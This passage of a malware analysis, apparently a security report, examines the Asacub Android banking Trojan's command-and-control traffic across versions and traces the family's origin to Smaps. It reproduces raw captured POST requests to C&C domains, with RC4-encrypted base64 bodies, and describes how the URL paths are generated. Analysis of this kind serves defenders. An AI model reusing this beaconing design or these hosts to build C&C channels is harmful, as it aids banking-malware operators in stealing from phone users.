POST /bee_bomb/index.php HTTP/1.1
Content-Length: 296
Content-Type: text/plain; charset=ISO-8859-1
Host: domriagracia.biz
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)

vJzXG8HKfPGc4Dg5LS9DXZYW0JPxId/2ytdZQJHYPSQjh5rJDBpAzYoSWY27qaN+SXu5+JIJh+zO
aEoV+HuxRYVkxVtooLw0DIZej1/YXW5OSz71VjDznH4dfIXDthP0dJ3NPMt6Dy1U5m7O8dQZ3md/
TG8QZKtrjQnViYFUG7jR6Zj7QbOkwzbfZKa5gklHbUrxOicN10i/l0ItUzOX+Q3rnFiU0kcDrOTz
S1/yphDpDBVxYmJYpdEhao8OBlyMWGvEc9+J2hzCIr5imbJIdsqxXfDKxsLm6SuC
Example of traffic from an early version of Asacub (2015)
The data transmitted and received is encrypted with the RC4 algorithm and encoded using the base64 standard. The C&C address and the encryption key (one for different modifications in versions 4.x and 5.x, and distinct for different C&Cs in later versions) are stitched into the body of the Trojan. In early versions of Asacub, .com, .biz, .info, .in, .pw were used as top-level domains. In the 2016 version, the value of the User-Agent header changed, as did the method of generating the relative path in the URL: now the part before /index.php is a mix of a pronounceable (if not entirely meaningful) word and random letters and numbers, for example, “muromec280j9tqeyjy5sm1qy71” or “parabbelumf8jgybdd6w0qa0”. Moreover, incoming traffic from the C&C server began to use gzip compression, and the top-level domain for all C&Cs was .com:
POST /muromec280j9tqeyjy5sm1qy71/index.php HTTP/1.1
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.1.2; GT-I9300 Build/JZ054)
Host: embarrassmentar.com
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Type: application/x-www-form-urlencoded
Content-Length: 325

OWzfB3slZfdBcR/8yStJplcv31XDN0Yq8Zcz49V2lAxHup3ffyMICR9/2aFb3BwADNbJd8D63ECX
tUab62oEJCR2j8cSi41SE27MIj1tYDSRyZWMCe/ZKitH5azHFLrjlkl8b2M9Ix4oSfrGJWukqSwb
Pj7AH7+m7I827ld5qQlpNtnPggtoXH/Dy1V4eQ+G1AcNwJg3bzcd+SJ9apaimyri/yJZjN+qKkIa
0GvLv+Ca6BlN4McpmVbpEnhHhFwaoqm1HoU04ONNI7D77CW9sFmanZWKg3tD9LfGamLAYBwRdhgR
aE4d2ephTVL6xzU=
Since December 2016, the changes in C&C communication methods have affected only how the relative path in the URL is generated: the pronounceable word was replaced by a rather long random combination of letters and numbers, for example, “ozvi4malen7dwdh” or “f29u8oi77024clufhw1u5ws62”. At the time of writing this article, no other significant changes in Asacub’s network behavior had been observed:
POST /f29u8oi77024clufhw1u5ws62/index.php HTTP/1.1
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.1.2; GT-I9300 Build/JZ054)
Host: namesheds.com
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Type: application/x-www-form-urlencoded
Content-Length: 321

2JspnIzQ/C/tP06SIbo96osev7nZKBALZvMizvDS6SYWTvWpeBWmRPH7nBgVCRgYH9YLjAlyZYjg
xHSwLDFhq7PQEjZ5s3Go2bsOyC09hZxhQIyTzmWHwAkkM2J9vSYuMtJ4eHyOVLO/hRUujQUz8HpY
AoQEF8FTpocg0a+V5lNhQSWIHGv4uynDGXiJNsi5ec1IT4PTbgDUiSw5NC9u8zviJ9RYJRbfDwWJ
/ziNnxzxyWhNueRj10e7PZ5S+8KvgK/t73bxmuGMcKw4U4HaCTcBXTKS09J/tGG39ibg0tuOkfLU
3xcWSc0sb3+k
The origin of Asacub
It is fairly safe to say that the Asacub family evolved from Trojan-SMS.AndroidOS.Smaps. Communication between both Trojans and their C&C servers is based on the same principle, the relative addresses to which Trojans send network requests are generated in a similar manner, and the set of possible commands that the two Trojans can perform also overlaps. What’s more, the numbering of Asacub versions is a continuation of the Smaps system. The main difference is that Smaps transmits data as plain text, while Asacub encrypts data with the RC4 algorithm and then encodes it into base64 format.
Let’s compare examples of traffic from Smaps and Asacub — an initializing request to the C&C server with information about the infected device and a response from the server with a command for execution:
2/11